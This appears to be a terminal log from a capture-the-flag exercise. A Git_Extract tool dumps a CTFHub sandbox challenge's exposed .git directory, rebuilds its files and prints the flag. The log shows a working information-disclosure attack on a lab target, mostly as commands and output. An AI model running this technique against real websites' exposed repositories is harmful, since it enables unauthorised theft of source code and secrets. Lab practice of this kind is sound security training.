 root@ubuntu:/home/ctf/web/Git_Extract# vi go.sh
root@ubuntu:/home/ctf/web/Git_Extract# ./go.sh
Git Extract
Author: gakki429
[*] Start Extract
[*] Target Git: http://challenge-6de923a0e83eb24f.sandbox.ctfhub.com:10080/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master f027bd
[*] Clone Commit f027bd
[*] Clone Commit b3efe4
[*] Parse Tree ../ 012ae1
[+] Save ../index.html
[+] Save ../50x.html
[*] Parse Tree ../ 80034f
[+] Save ../43371065014309.txt
[*] Analyze .git/logs/HEAD
[*] Detect .git/index
[*] Extract Done
root@ubuntu:/home/ctf/web/Git_Extract# cd challenge-6de923a0e83eb24f.sandbox.ctfhub.com_10080/
root@ubuntu:/home/ctf/web/Git_Extract/challenge-6de923a0e83eb24f.sandbox.ctfhub.com_10080# ls
43371065014309.txt  50x.html  index.html
root@ubuntu:/home/ctf/web/Git_Extract/challenge-6de923a0e83eb24f.sandbox.ctfhub.com_10080# cat 43371065014309.txt
ctfhub{c64c274b7f3ef03d168cb15dcc3004505d654272}
root@ubuntu:/home/ctf/web/Git_Extract/challenge-6de923a0e83eb24f.sandbox.ctfhub.com_10080#